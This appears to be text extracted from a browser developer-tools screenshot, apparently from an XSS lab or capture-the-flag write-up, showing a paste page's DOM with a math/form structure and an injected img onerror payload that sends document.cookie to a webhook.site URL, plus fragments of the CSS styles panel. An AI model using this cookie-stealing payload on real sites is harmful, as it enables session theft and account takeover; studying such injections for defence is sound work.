 ">https://webhook.site/4090aad5-200f-450a-9273-b37fd6eef9c0?cookie=${document.cookie}`">
Elements Console Sources Network Performance Memory Application Security » 1 4 1
<div class="p-4 bg-neutral-200 rounded-md border-[1px] border-neutral-600 mb-7">
<div id="content">
<pre id="paste">
... <form> == $0
<math>…</math>
<img src onerror="window.location.href=`<a class=" text-blue-600 underline" href="htt
ps://webhook.site/4090aad5-200f-450a-9273-b37fd6eef9c0?cookie=${document.cookie}`">
"">https://webhook.site/4090aad5-200f-450a-9273-b37fd6eef9c0?
cookie=${document.cookie}`">"
</form>
</pre>
Styles Computed »
:hov .cls +
element.style {
}
*, ::before, <style>
::after {
--tw-border-spacing-x:
0;
--tw-border-spacing-y:
0;
--tw-translate-x: 0;